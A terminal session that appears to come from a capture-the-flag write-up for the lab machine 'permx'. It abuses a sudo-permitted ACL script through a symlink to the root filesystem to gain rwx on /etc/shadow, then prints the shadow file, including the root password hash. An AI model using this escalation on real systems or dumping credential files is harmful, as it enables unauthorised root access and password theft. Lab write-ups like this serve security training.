 mtz@permx:~$ ln -s / pwned
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/pwned/etc/shadow
mtz@permx:~$ ls
pwned  user.txt
mtz@permx:~$ cd pwned
mtz@permx:~/pwned$ ls
bin  boot  dev  etc  home  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
mtz@permx:~/pwned$ cat etc/shadow
root:$y$j9T$VEMcaSLaOOvSE3mYgRXRv/$tNXYdTRyCAkwoSHhlyIoCS91clvPEp/hh0r4NTBlmS7:19742:0:99999:7:::
daemon:*:19579:0:99999:7:::
bin:*:19579:0:99999:7:::
sys:*:19579:0:99999:7:::
sync:*:19579:0:99999:7:::
games:*:19579:0:99999:7:::
man:*:19579:0:99999:7:::
lp:*:19579:0:99999:7:::
mail:*:19579:0:99999:7:::
news:*:19579:0:99999:7:::
uucp:*:19579:0:99999:7:::